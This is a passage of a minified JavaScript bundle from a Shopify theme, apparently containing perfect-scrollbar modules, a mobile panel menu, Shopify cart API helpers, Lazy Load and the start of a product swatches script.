0!==window.onmousewheel&&e.event.bind(t,"mousewheel",r)}e.exports=function(t){l(t,r.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,e,n){"use strict";var r=t("../instances"),o=t("../update-geometry");e.exports=function(t){var e,n=r.get(t);e=t,n.event.bind(e,"scroll",function(){o(e)})}},{"../instances":18,"../update-geometry":19}],15:[function(t,e,n){"use strict";var r=t("../../lib/helper"),o=t("../instances"),i=t("../update-geometry"),l=t("../update-scroll");function s(t,e){var n=null,s={top:0,left:0};function a(){n&&(clearInterval(n),n=null),r.stopScrolling(t)}var c=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){var e;t.contains(0===(e=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:e.getRangeAt(0).commonAncestorContainer)?c=!0:(c=!1,a())}),e.event.bind(window,"mouseup",function(){c&&(c=!1,a())}),e.event.bind(window,"mousemove",function(e){if(c){var u=e.pageX,d=e.pageY,p=t.offsetLeft,h=t.offsetLeft+t.offsetWidth,v=t.offsetTop,f=t.offsetTop+t.offsetHeight;u<p+3?(s.left=-5,r.startScrolling(t,"x")):u>h-3?(s.left=5,r.startScrolling(t,"x")):s.left=0,d<v+3?(s.top=v+3-d<5?-5:-20,r.startScrolling(t,"y")):d>f-3?(s.top=d-f+3<5?5:20,r.startScrolling(t,"y")):s.top=0,0===s.top&&0===s.left?a():n||(n=setInterval(function(){o.get(t)?(l(t,"top",t.scrollTop+s.top),l(t,"left",t.scrollLeft+s.left),i(t)):clearInterval(n)},50))}})}e.exports=function(t){s(t,o.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,e,n){"use strict";var r=t("../instances"),o=t("../update-geometry"),i=t("../update-scroll");function l(t,e,n,l){function s(e,n){i(t,"top",t.scrollTop-n),i(t,"left",t.scrollLeft-e),o(t)}var a={},c=0,u={},d=null,p=!1,h=!1;function v(){p=!0}function f(){p=!1}function b(t){return t.targetTouches?t.targetTouches[0]:t}function g(t){return!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE)}function m(t){if(g(t)){h=!0;var e=b(t);a.pageX=e.pageX,a.pageY=e.pageY,c=(new Date).getTime(),null!==d&&clearInterval(d),t.stopPropagation()}}function Y(n){if(!p&&h&&g(n)){var r=b(n),o={pageX:r.pageX,pageY:r.pageY},i=o.pageX-a.pageX,l=o.pageY-a.pageY;s(i,l),a=o;var d=(new Date).getTime(),v=d-c;v>0&&(u.x=i/v,u.y=l/v,c=d),function(n,r){var o=t.scrollTop,i=t.scrollLeft,l=Math.abs(n),s=Math.abs(r);if(s>l){if(r<0&&o===e.contentHeight-e.containerHeight||r>0&&0===o)return!e.settings.swipePropagation}else if(l>s&&(n<0&&i===e.contentWidth-e.containerWidth||n>0&&0===i))return!e.settings.swipePropagation;return!0}(i,l)&&(n.stopPropagation(),n.preventDefault())}}function w(){!p&&h&&(h=!1,clearInterval(d),d=setInterval(function(){r.get(t)?Math.abs(u.x)<.01&&Math.abs(u.y)<.01?clearInterval(d):(s(30*u.x,30*u.y),u.x*=.8,u.y*=.8):clearInterval(d)},10))}n&&(e.event.bind(window,"touchstart",v),e.event.bind(window,"touchend",f),e.event.bind(t,"touchstart",m),e.event.bind(t,"touchmove",Y),e.event.bind(t,"touchend",w)),l&&(window.PointerEvent?(e.event.bind(window,"pointerdown",v),e.event.bind(window,"pointerup",f),e.event.bind(t,"pointerdown",m),e.event.bind(t,"pointermove",Y),e.event.bind(t,"pointerup",w)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",v),e.event.bind(window,"MSPointerUp",f),e.event.bind(t,"MSPointerDown",m),e.event.bind(t,"MSPointerMove",Y),e.event.bind(t,"MSPointerUp",w)))}e.exports=function(t,e,n){l(t,r.get(t),e,n)}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,e,n){"use strict";var r=t("../lib/class"),o=t("../lib/helper"),i=t("./instances"),l=t("./update-geometry"),s=t("./handler/click-rail"),a=t("./handler/drag-scrollbar"),c=t("./handler/keyboard"),u=t("./handler/mouse-wheel"),d=t("./handler/native-scroll"),p=t("./handler/selection"),h=t("./handler/touch");e.exports=function(t,e){e="object"==typeof e?e:{},r.add(t,"ps-container");var n=i.add(t);n.settings=o.extend(n.settings,e),r.add(t,"ps-theme-"+n.settings.theme),s(t),a(t),u(t),d(t),n.settings.useSelectionScroll&&p(t),(o.env.supportsTouch||o.env.supportsIePointer)&&h(t,o.env.supportsTouch,o.env.supportsIePointer),n.settings.useKeyboard&&c(t),l(t)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,e,n){"use strict";var r=t("../lib/class"),o=t("../lib/dom"),i=t("./default-setting"),l=t("../lib/event-manager"),s=t("../lib/guid"),a=t("../lib/helper"),c={};function u(t){return void 0===t.dataset?t.getAttribute("data-ps-id"):t.dataset.psId}n.add=function(t){var e,n,u=s();return n=u,void 0===(e=t).dataset?e.setAttribute("data-ps-id",n):e.dataset.psId=n,c[u]=new function(t){var e,n,s=this;function c(){r.add(t,"ps-focus")}function u(){r.remove(t,"ps-focus")}s.settings=a.clone(i),s.containerWidth=null,s.containerHeight=null,s.contentWidth=null,s.contentHeight=null,s.isRtl="rtl"===o.css(t,"direction"),s.isNegativeScroll=(n=t.scrollLeft,t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=n,e),s.negativeScrollAdjustment=s.isNegativeScroll?t.scrollWidth-t.clientWidth:0,s.event=new l,s.ownerDocument=t.ownerDocument||document,s.scrollbarXRail=o.appendTo(o.e("div","ps-scrollbar-x-rail"),t),s.scrollbarX=o.appendTo(o.e("div","ps-scrollbar-x"),s.scrollbarXRail),s.scrollbarX.setAttribute("tabindex",0),s.event.bind(s.scrollbarX,"focus",c),s.event.bind(s.scrollbarX,"blur",u),s.scrollbarXActive=null,s.scrollbarXWidth=null,s.scrollbarXLeft=null,s.scrollbarXBottom=a.toInt(o.css(s.scrollbarXRail,"bottom")),s.isScrollbarXUsingBottom=s.scrollbarXBottom==s.scrollbarXBottom,s.scrollbarXTop=s.isScrollbarXUsingBottom?null:a.toInt(o.css(s.scrollbarXRail,"top")),s.railBorderXWidth=a.toInt(o.css(s.scrollbarXRail,"borderLeftWidth"))+a.toInt(o.css(s.scrollbarXRail,"borderRightWidth")),o.css(s.scrollbarXRail,"display","block"),s.railXMarginWidth=a.toInt(o.css(s.scrollbarXRail,"marginLeft"))+a.toInt(o.css(s.scrollbarXRail,"marginRight")),o.css(s.scrollbarXRail,"display",""),s.railXWidth=null,s.railXRatio=null,s.scrollbarYRail=o.appendTo(o.e("div","ps-scrollbar-y-rail"),t),s.scrollbarY=o.appendTo(o.e("div","ps-scrollbar-y"),s.scrollbarYRail),s.scrollbarY.setAttribute("tabindex",0),s.event.bind(s.scrollbarY,"focus",c),s.event.bind(s.scrollbarY,"blur",u),s.scrollbarYActive=null,s.scrollbarYHeight=null,s.scrollbarYTop=null,s.scrollbarYRight=a.toInt(o.css(s.scrollbarYRail,"right")),s.isScrollbarYUsingRight=s.scrollbarYRight==s.scrollbarYRight,s.scrollbarYLeft=s.isScrollbarYUsingRight?null:a.toInt(o.css(s.scrollbarYRail,"left")),s.scrollbarYOuterWidth=s.isRtl?a.outerWidth(s.scrollbarY):null,s.railBorderYWidth=a.toInt(o.css(s.scrollbarYRail,"borderTopWidth"))+a.toInt(o.css(s.scrollbarYRail,"borderBottomWidth")),o.css(s.scrollbarYRail,"display","block"),s.railYMarginHeight=a.toInt(o.css(s.scrollbarYRail,"marginTop"))+a.toInt(o.css(s.scrollbarYRail,"marginBottom")),o.css(s.scrollbarYRail,"display",""),s.railYHeight=null,s.railYRatio=null}(t),c[u]},n.remove=function(t){var e;delete c[u(t)],void 0===(e=t).dataset?e.removeAttribute("data-ps-id"):delete e.dataset.psId},n.get=function(t){return c[u(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,e,n){"use strict";var r=t("../lib/class"),o=t("../lib/dom"),i=t("../lib/helper"),l=t("./instances"),s=t("./update-scroll");function a(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}e.exports=function(t){var e,n=l.get(t);n.containerWidth=t.clientWidth,n.containerHeight=t.clientHeight,n.contentWidth=t.scrollWidth,n.contentHeight=t.scrollHeight,t.contains(n.scrollbarXRail)||((e=o.queryChildren(t,".ps-scrollbar-x-rail")).length>0&&e.forEach(function(t){o.remove(t)}),o.appendTo(n.scrollbarXRail,t)),t.contains(n.scrollbarYRail)||((e=o.queryChildren(t,".ps-scrollbar-y-rail")).length>0&&e.forEach(function(t){o.remove(t)}),o.appendTo(n.scrollbarYRail,t)),!n.settings.suppressScrollX&&n.containerWidth+n.settings.scrollXMarginOffset<n.contentWidth?(n.scrollbarXActive=!0,n.railXWidth=n.containerWidth-n.railXMarginWidth,n.railXRatio=n.containerWidth/n.railXWidth,n.scrollbarXWidth=a(n,i.toInt(n.railXWidth*n.containerWidth/n.contentWidth)),n.scrollbarXLeft=i.toInt((n.negativeScrollAdjustment+t.scrollLeft)*(n.railXWidth-n.scrollbarXWidth)/(n.contentWidth-n.containerWidth))):n.scrollbarXActive=!1,!n.settings.suppressScrollY&&n.containerHeight+n.settings.scrollYMarginOffset<n.contentHeight?(n.scrollbarYActive=!0,n.railYHeight=n.containerHeight-n.railYMarginHeight,n.railYRatio=n.containerHeight/n.railYHeight,n.scrollbarYHeight=a(n,i.toInt(n.railYHeight*n.containerHeight/n.contentHeight)),n.scrollbarYTop=i.toInt(t.scrollTop*(n.railYHeight-n.scrollbarYHeight)/(n.contentHeight-n.containerHeight))):n.scrollbarYActive=!1,n.scrollbarXLeft>=n.railXWidth-n.scrollbarXWidth&&(n.scrollbarXLeft=n.railXWidth-n.scrollbarXWidth),n.scrollbarYTop>=n.railYHeight-n.scrollbarYHeight&&(n.scrollbarYTop=n.railYHeight-n.scrollbarYHeight),function(t,e){var n={width:e.railXWidth};e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:n.left=t.scrollLeft,e.isScrollbarXUsingBottom?n.bottom=e.scrollbarXBottom-t.scrollTop:n.top=e.scrollbarXTop+t.scrollTop,o.css(e.scrollbarXRail,n);var r={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?r.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:r.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?r.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:r.left=e.scrollbarYLeft+t.scrollLeft,o.css(e.scrollbarYRail,r),o.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),o.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,n),n.scrollbarXActive?r.add(t,"ps-active-x"):(r.remove(t,"ps-active-x"),n.scrollbarXWidth=0,n.scrollbarXLeft=0,s(t,"left",0)),n.scrollbarYActive?r.add(t,"ps-active-y"):(r.remove(t,"ps-active-y"),n.scrollbarYHeight=0,n.scrollbarYTop=0,s(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,e,n){"use strict";var r,o,i=t("./instances"),l=document.createEvent("Event"),s=document.createEvent("Event"),a=document.createEvent("Event"),c=document.createEvent("Event"),u=document.createEvent("Event"),d=document.createEvent("Event"),p=document.createEvent("Event"),h=document.createEvent("Event"),v=document.createEvent("Event"),f=document.createEvent("Event");l.initEvent("ps-scroll-up",!0,!0),s.initEvent("ps-scroll-down",!0,!0),a.initEvent("ps-scroll-left",!0,!0),c.initEvent("ps-scroll-right",!0,!0),u.initEvent("ps-scroll-y",!0,!0),d.initEvent("ps-scroll-x",!0,!0),p.initEvent("ps-x-reach-start",!0,!0),h.initEvent("ps-x-reach-end",!0,!0),v.initEvent("ps-y-reach-start",!0,!0),f.initEvent("ps-y-reach-end",!0,!0),e.exports=function(t,e,n){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===n)throw"You must provide a value to the update-scroll function";"top"===e&&n<=0&&(t.scrollTop=n=0,t.dispatchEvent(v)),"left"===e&&n<=0&&(t.scrollLeft=n=0,t.dispatchEvent(p));var b=i.get(t);"top"===e&&n>=b.contentHeight-b.containerHeight&&(t.scrollTop=n=b.contentHeight-b.containerHeight,t.dispatchEvent(f)),"left"===e&&n>=b.contentWidth-b.containerWidth&&(t.scrollLeft=n=b.contentWidth-b.containerWidth,t.dispatchEvent(h)),r||(r=t.scrollTop),o||(o=t.scrollLeft),"top"===e&&n<r&&t.dispatchEvent(l),"top"===e&&n>r&&t.dispatchEvent(s),"left"===e&&n<o&&t.dispatchEvent(a),"left"===e&&n>o&&t.dispatchEvent(c),"top"===e&&(t.scrollTop=r=n,t.dispatchEvent(u)),"left"===e&&(t.scrollLeft=o=n,t.dispatchEvent(d))}},{"./instances":18}],21:[function(t,e,n){"use strict";var r=t("../lib/dom"),o=t("../lib/helper"),i=t("./instances"),l=t("./update-geometry"),s=t("./update-scroll");e.exports=function(t){var e=i.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,r.css(e.scrollbarXRail,"display","block"),r.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=o.toInt(r.css(e.scrollbarXRail,"marginLeft"))+o.toInt(r.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=o.toInt(r.css(e.scrollbarYRail,"marginTop"))+o.toInt(r.css(e.scrollbarYRail,"marginBottom")),r.css(e.scrollbarXRail,"display","none"),r.css(e.scrollbarYRail,"display","none"),l(t),s(t,"top",t.scrollTop),s(t,"left",t.scrollLeft),r.css(e.scrollbarXRail,"display",""),r.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]);

/*panelmenu*/
var delay_tab=300,delay_show_mm=300,delay_hide_mm=300;function mm_destroy(e,n){n.remember_state||(e.find(".mmpanel").toggleClass("mmsubopened mmcurrent mmopened",!1).addClass("mmhidden"),e.find("#mm0").addClass("mmopened").addClass("mmcurrent").removeClass("mmhidden")),e.toggleClass("mmhide mmitemopen",!1).hide(),$("body").removeClass("mm-open")}function get_mm_parent(){return'<div class="mmpanels"></div>'}function get_mm_block(){return'<div class="mmpanel mmhidden">'}function getButtonBack(e,n){return'<li><a href="#" data-target="#" class="mm-prev-level">'+(e=null==e?n:e)+"</a></li>"}function getButtonClose(e,n){return'<li class="mm-close-parent"><a href="#close" data-target="#close" class="mm-close">'+(e=null==e?n:e)+"</a></li>"}function getFullscreenBg(){return'<div class="mm-fullscreen-bg"></div>'}function getExternalContainer(){return'<li id="entrypoint-objects"></li>'}$("body").append(getFullscreenBg()),$.fn.initMM=function(){var e={$mobilemenu:$(".panel-menu"),external_con:"externaf",mm_close_button:"Close",mm_back_button:"Back",mm_breakpoint:768,mm_enable_breakpoint:!1,mm_mobile_button:!1,remember_state:!1,second_button:!1,init:function(n,m){if(!this.$mobilemenu.length)return console.log('You not have <nav class="panel-menu mobile-main-menu">menu</nav>. See Documentation'),!1;null!=arguments[1]&&this.parse_arguments(m),this.$mobilemenu.parse_mm(e),this.$mobilemenu.init_mm(e),this.mm_enable_breakpoint&&this.$mobilemenu.check_resolution_mm(e),n.mm_handler(e)},parse_arguments:function(e){var n=this;Object(e).hasOwnProperty("menu_class")&&(n.$mobilemenu=$("."+e.menu_class)),$.each(e,function(e,m){switch(e){case"right":m&&n.$mobilemenu.addClass("mm-right");break;case"close_button_name":n.mm_close_button=m;break;case"back_button_name":n.mm_back_button=m;break;case"width":n.$mobilemenu.css("width",m);break;case"breakpoint":n.mm_breakpoint=m;break;case"enable_breakpoint":n.mm_enable_breakpoint=m;break;case"mobile_button":n.mm_mobile_button=m;break;case"remember_state":n.remember_state=m;break;case"second_button":n.second_button=m;break;case"external_container":m&&n.$mobilemenu.addClass(n.external_con)}})},show_button_in_mobile:function(e){var n=this;n.mm_mobile_button&&(window.innerWidth>n.mm_breakpoint?e.hide():e.show(),$(window).resize(function(){window.innerWidth>n.mm_breakpoint?e.hide():e.show()}))}};e.init($(this),arguments[0]),e.show_button_in_mobile($(this))},$.fn.check_resolution_mm=function(e){var n=$(this);$(window).resize(function(){if(!$("body").hasClass("mm-open")||!n.hasClass("mmitemopen"))return!1;window.innerWidth>e.mm_breakpoint&&n.closemm(e)})},$.fn.mm_handler=function(e){$(this).click(function(n){n.preventDefault(),e.$mobilemenu.openmm()}),0!=e.second_button&&$(e.second_button).click(function(n){n.preventDefault(),e.$mobilemenu.openmm()})},$.fn.parse_mm=function(e){var n,m=$(this).clone(),t=$(get_mm_parent()),a=!1,s=0,i=!1,o=!1;$(this).empty(),m.find("a").each(function(){i=$(this),(n=i.parent().find("ul").first()).length&&(s++,n.prepend("<li></li>").find("li").first().append(i.clone().addClass("mm-original-link")),i.attr("href","#mm"+s).attr("data-target","#mm"+s).addClass("mm-next-level"))}),m.find("ul").each(function(n){o=!1,a=$(get_mm_block()).attr("id","mm"+n).append($(this)),0==n?(a.addClass("mmopened").addClass("mmcurrent").removeClass("mmhidden"),o=getButtonClose(m.find(".mm-closebtn").html(),e.mm_close_button),e.$mobilemenu.hasClass(e.external_con)&&a.find("ul").first().append(getExternalContainer()),a.find("ul").first().prepend(o)):(o=getButtonBack(m.find(".mm-backbtn").html(),e.mm_back_button),a.find("ul").first().prepend(o)),t.append(a)}),$(this).append(t)},$.fn.init_mm=function(e){var n=$(this);n.find("a").each(function(){$(this).click(function(m){var t=$(this),a=!1,s="";return t.hasClass("mm-next-level")?(m.preventDefault(),s=t.attr("href"),(a=n.find(".mmcurrent")).addClass("mmsubopened").removeClass("mmcurrent"),n.find(s).removeClass("mmhidden"),setTimeout(function(){n.find(s).scrollTop(0).addClass("mmcurrent").addClass("mmopened")},0),setTimeout(function(){a.addClass("mmhidden")},delay_tab),!1):t.hasClass("mm-prev-level")?(m.preventDefault(),s=t.attr("href"),(a=n.find(".mmcurrent")).removeClass("mmcurrent").removeClass("mmopened"),n.find(".mmsubopened").last().removeClass("mmhidden").scrollTop(0).removeClass("mmsubopened").addClass("mmcurrent"),setTimeout(function(){a.addClass("mmhidden")},delay_tab),!1):t.hasClass("mm-close")?(n.closemm(e),!1):void 0})}),$(".mm-fullscreen-bg").click(function(m){m.preventDefault(),n.closemm(e)})},$.fn.openmm=function(){var e=$(this);e.show(),setTimeout(function(){$("body").addClass("mm-open"),e.addClass("mmitemopen"),$(".mm-fullscreen-bg").fadeIn(delay_show_mm)},0)},$.fn.closemm=function(e){var n=$(this);n.addClass("mmhide"),$(".mm-fullscreen-bg").fadeOut(delay_hide_mm),setTimeout(function(){mm_destroy(n,e)},delay_hide_mm)};

/*api.jquery.js*/
function floatToString(t,r){var e=t.toFixed(r).toString();return e.match(/^\.\d+/)?"0"+e:e}function attributeToString(t){return"string"!=typeof t&&"undefined"===(t+="")&&(t=""),jQuery.trim(t)}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.money_format="${{amount}}",Shopify.onError=function(t,r){var e=eval("("+t.responseText+")");e.message?alert(e.message+"("+e.status+"): "+e.description):alert("Error : "+Shopify.fullMessagesFromErrors(e).join("; ")+".")},Shopify.fullMessagesFromErrors=function(t){var r=[];return jQuery.each(t,function(t,e){jQuery.each(e,function(e,a){r.push(t+" "+a)})}),r},Shopify.onCartUpdate=function(t){alert("There are now "+t.item_count+" items in the cart.")},Shopify.onCartShippingRatesUpdate=function(t,r){var e="";r.zip&&(e+=r.zip+", "),r.province&&(e+=r.province+", "),e+=r.country,alert("There are "+t.length+" shipping rates available for "+e+", starting at "+Shopify.formatMoney(t[0].price)+".")},Shopify.onItemAdded=function(t){alert(t.title+" was added to your shopping cart.")},Shopify.onProduct=function(t){alert("Received everything we ever wanted to know about "+t.title)},Shopify.formatMoney=function(t,r){function e(t,r){return void 0===t?r:t}function a(t,r,a,o){if(r=e(r,2),a=e(a,","),o=e(o,"."),isNaN(t)||null==t)return 0;t=(t/100).toFixed(r);var n=t.split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+a)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var o="",n=/\{\{\s*(\w+)\s*\}\}/,i=r||this.money_format;switch(i.match(n)[1]){case"amount":o=a(t,2);break;case"amount_no_decimals":o=a(t,0);break;case"amount_with_comma_separator":o=a(t,2,".",",");break;case"amount_with_space_separator":o=a(t,2," ",",");break;case"amount_with_period_and_space_separator":o=a(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=a(t,0,".",",");break;case"amount_no_decimals_with_space_separator":o=a(t,0,".","");break;case"amount_with_space_separator":o=a(t,2,",","");break;case"amount_with_apostrophe_separator":o=a(t,2,"'",".")}return i.replace(n,o)},Shopify.resizeImage=function(t,r){try{if("original"==r)return t;var e=t.match(/(.*\/[\w\-\_\.]+)\.(\w{2,4})/);return e[1]+"_"+r+"."+e[2]}catch(r){return t}},Shopify.addItem=function(t,r,e){var r=r||1,a={type:"POST",url:"/cart/add.js",data:"quantity="+r+"&id="+t,dataType:"json",success:function(t){"function"==typeof e?e(t):Shopify.onItemAdded(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(a)},Shopify.addItemFromForm=function(t,r){var e={type:"POST",url:"/cart/add.js",data:jQuery("#"+t).serialize(),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onItemAdded(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.getCart=function(t){jQuery.getJSON("/cart.js",function(r){"function"==typeof t?t(r):Shopify.onCartUpdate(r)})},Shopify.pollForCartShippingRatesForDestination=function(t,r,e){e=e||Shopify.onError;var a=function(){jQuery.ajax("/cart/async_shipping_rates",{dataType:"json",success:function(e,o,n){200===n.status?"function"==typeof r?r(e.shipping_rates,t):Shopify.onCartShippingRatesUpdate(e.shipping_rates,t):setTimeout(a,500)},error:e})};return a},Shopify.getCartShippingRatesForDestination=function(t,r,e){e=e||Shopify.onError;var a={type:"POST",url:"/cart/prepare_shipping_rates",data:Shopify.param({shipping_address:t}),success:Shopify.pollForCartShippingRatesForDestination(t,r,e),error:e};jQuery.ajax(a)},Shopify.getProduct=function(t,r){jQuery.getJSON("/products/"+t+".js",function(t){"function"==typeof r?r(t):Shopify.onProduct(t)})},Shopify.changeItem=function(t,r,e){var a={type:"POST",url:"/cart/change.js",data:"quantity="+r+"&id="+t,dataType:"json",success:function(t){"function"==typeof e?e(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(a)},Shopify.removeItem=function(t,r){var e={type:"POST",url:"/cart/change.js",data:"quantity=0&id="+t,dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.clear=function(t){var r={type:"POST",url:"/cart/clear.js",data:"",dataType:"json",success:function(r){"function"==typeof t?t(r):Shopify.onCartUpdate(r)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(r)},Shopify.updateCartFromForm=function(t,r){var e={type:"POST",url:"/cart/update.js",data:jQuery("#"+t).serialize(),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.updateCartAttributes=function(t,r){var e="";jQuery.isArray(t)?jQuery.each(t,function(t,r){var a=attributeToString(r.key);""!==a&&(e+="attributes["+a+"]="+attributeToString(r.value)+"&")}):"object"==typeof t&&null!==t&&jQuery.each(t,function(t,r){e+="attributes["+attributeToString(t)+"]="+attributeToString(r)+"&"});var a={type:"POST",url:"/cart/update.js",data:e,dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(a)},Shopify.updateCartNote=function(t,r){var e={type:"POST",url:"/cart/update.js",data:"note="+attributeToString(t),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},jQuery.fn.jquery>="1.4"?Shopify.param=jQuery.param:(Shopify.param=function(t){var r=[],e=function(t,e){e=jQuery.isFunction(e)?e():e,r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(jQuery.isArray(t)||t.jquery)jQuery.each(t,function(){e(this.name,this.value)});else for(var a in t)Shopify.buildParams(a,t[a],e);return r.join("&").replace(/%20/g,"+")},Shopify.buildParams=function(t,r,e){jQuery.isArray(r)&&r.length?jQuery.each(r,function(r,a){rbracket.test(t)?e(t,a):Shopify.buildParams(t+"["+("object"==typeof a||jQuery.isArray(a)?r:"")+"]",a,e)}):null!=r&&"object"==typeof r?Shopify.isEmptyObject(r)?e(t,""):jQuery.each(r,function(r,a){Shopify.buildParams(t+"["+r+"]",a,e)}):e(t,r)},Shopify.isEmptyObject=function(t){for(var r in t)return!1;return!0});

/*! Lazy Load 2.0.0-beta.2 - MIT license - Copyright 2007-2017 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e(t)):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=r(s,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}const s={src:"data-src",srcset:"data-srcset",selector:".lazyload"},r=function(){let t={},e=!1,s=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],s++);for(;s<o;s++)!function(s){for(let o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e&&"[object Object]"===Object.prototype.toString.call(s[o])?t[o]=r(!0,t[o],s[o]):t[o]=s[o])}(arguments[s]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,s={root:null,rootMargin:"0px",threshold:[0]};this.observer=new IntersectionObserver(function(t){t.forEach(function(t){if(t.intersectionRatio>0){e.observer.unobserve(t.target);let s=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(s&&(t.target.src=s),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+s+")"}})},s),this.images.forEach(function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;this.images.forEach(function(e){let s=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(s&&(e.src=s),r&&(e.srcset=r)):e.style.backgroundImage="url("+s+")"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,s){return new e(t,s)},t.jQuery){const s=t.jQuery;s.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(s.makeArray(this),t),this}}return e});

/* swatches.js */
function SwatchesConstructor(t,e){var n=this;n.show_unavailable_options=e.show_unavailable_options||!1,n.productIsValid=n.show_unavailable_options||t.available,n.product_json=t,n.options_name="",n.options="",n.viewDesign=window.viewButtons,n.designOption1=e.designOption1||"getButtonHtml",n.designOption2=e.designOption2||"getButtonHtml",n.designOption3=e.designOption3||"getButtonHtml",n.contentParent=e.contentParent,n.enableHistoryState=Boolean(e.enableHistoryState)||!1,n.callback=e.callback||!1,n.texture_obj=e.externalImagesObject||{},n.colors_obj=e.externalColors||{},n.color_with_border=e.colorWithBorder||{},n.product_handle=e.productHandle||{},n.selectedByDefault=void 0===e.selectedByDefault||e.selectedByDefault,n.productIsValid&&"Title"!=t.options&&$(n.contentParent).length?n.initSwatches():n.callExternalVariantHandler(n.callback,t.variants[0],n.getJsonObject())}function getAllOptions(t,e){for(var n=!0,a={},i=0;i<t.length;i++){n=!!e||Boolean(t[i].available);var o=t[i].option1,l=t[i].option2,r=t[i].option3;null!=o&&n&&(null!=l?(a[o]=a[o]||{},null!=r?(a[o][l]=a[o][l]||{},a[o][l][r]=!e||Boolean(t[i].available)):a[o][l]=!e||Boolean(t[i].available)):a[o]=!e||Boolean(t[i].available))}var c=!1;return $.each(a,function(t,e){if(o=t,"object"==typeof a[t]&&"Default Title"!=t){var n=a[t];$.each(n,function(t,e){l=t,c=!1,"object"==typeof n[t]&&($.each(n[t],function(t,e){c||(c=c||e)}),a[o][l+"_|av"]=c)}),c=!1,$.each(n,function(t,e){var a=e;(hasOwnProperty.call(n,t+"_|av")||t.indexOf("_|av")>-1)&&(a=t.indexOf("_|av")>-1&&n[t]),c||(c=c||a)}),a[o+"_|av"]=c}}),a}function getCurrentOptionsArray(t){var e=t.option1+"%%"+t.option2+"%%"+t.option3;return e.replace(/\%\%null/g,"").split("%%")}function getCurrentVariantById(t,e,n){for(var a=0;a<t.length;a++){var i=!!n||t[a].available;if(e){if(t[a].id==e)return t[a]}else if(i)return t[a]}return t[0]}function 